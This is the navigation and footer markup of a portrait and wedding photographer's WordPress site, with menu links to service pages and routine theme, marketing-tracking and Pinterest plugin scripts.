    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c0202d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c02056"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c02071"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c02066"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c0207e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
